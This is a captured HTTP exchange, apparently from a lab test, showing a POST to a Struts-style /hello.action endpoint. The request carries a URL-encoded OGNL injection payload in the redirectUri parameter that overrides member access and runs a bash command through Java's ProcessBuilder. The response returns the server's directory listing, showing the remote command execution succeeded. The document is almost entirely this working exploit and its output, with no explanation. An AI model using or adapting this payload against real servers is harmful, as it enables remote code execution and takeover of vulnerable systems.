 Raw Params Headers Hex
POST /hello.action HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.102.128:8080/hello
Cookie: JSESSIONID=37E426AF39AA4FF241631738987C89AB
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 521
redirectUri=%25{(%23dm%3d%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS).(%23_memb
erAccess%3f(%23_memberAccess%3d%23dm)%3a((%23container%3d%23context['com.opensymp
hony.xwork2.ActionContext.container']).(%23ognlUtil%3d%23container.getInstance(%40com.opens
ymphony.xwork2.ognl.OgnlUtil%40class)).(%23context.setMemberAccess(%23dm)))).(%23cmds%3d(
{'/bin/bash','-c','ls+-al'})).(%23p%3dnew+java.lang.ProcessBuilder(%23cmds)).(%23process%3d%23p.
start()).(%40org.apache.commons.io.IOUtils%40toString(%23process.getInputStream()))}
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Wed, 07 Oct 2020 10:27:05 GMT
Connection: close
Content-Length: 1806
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Hello</title>
</head>
<body>
<p>Your url: total 136
drwxr-sr-x 1 root staff 4096 Sep 8 2017 .
drwxrwsr-x 1 root staff 4096 Sep 8 2017 ..
-rw-r----- 1 root root 57092 Apr 13 2017 LICENSE
-rw-r----- 1 root root 1723 Apr 13 2017 NOTICE
-rw-r----- 1 root root 7064 Apr 13 2017 RELEASE-NOTES
-rw-r----- 1 root root 15946 Apr 13 2017 RUNNING.txt
drwxr-x--- 1 root root 4096 Sep 8 2017 bin
drwx--S--- 1 root root 4096 Oct 7 10:15 conf
drwxr-sr-x 3 root staff 4096 May 5 2017 include
drwxr-x--- 2 root root 4096 May 5 2017 lib
drwxr-x--- 1 root root 4096 Oct 7 10:15 logs
drwxr-sr-x 3 root staff 4096 May 5 2017 native-jni-lib
drwxr-x--- 2 root root 4096 May 5 2017 temp
drwxr-x--- 1 root root 4096 Oct 7 10:15 webapps
drwxr-x--- 1 root root 4096 Oct 7 10:15 work